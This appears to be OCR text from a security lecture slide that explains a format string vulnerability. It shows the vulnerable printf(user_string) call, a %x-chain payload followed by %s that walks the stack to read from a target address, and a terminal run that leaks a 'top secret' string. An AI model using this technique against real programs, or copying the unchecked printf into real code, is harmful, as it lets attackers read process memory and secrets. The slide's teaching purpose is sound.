 0x080496c0
THIS IS A TOP SECRET
MESSAGE
stack
printf(user_string);
%s
%x
%x
%x
%x
%x
%x
0x08096c0
0xb7fe1b48
0
b776a54
0xbffe72d8
0x0000001a
0x8048566
p
ap
• printf will start to read user_string
• Whenever it finds a format specifier (%x here)
o It reads the argument from the stack
o and increments the va_arg pointer
• If we have sufficient %x's, the va_arg pointer
will eventually reach user_string[0], which is filled
with the desired target address.
• At this point we have a %s in user string,
thus printf would print from the target address till \0
[chester@aahalya:~/sse/format_string$ gcc -m32 -g print2.c
[chester@aahalya:~/sse/format_string$ ./a.out
080496c0
? 8048566 1a bffe72d8 b77f6a54 0 b77d8b48 THIS IS A TOP SECRET MESSAGE!!!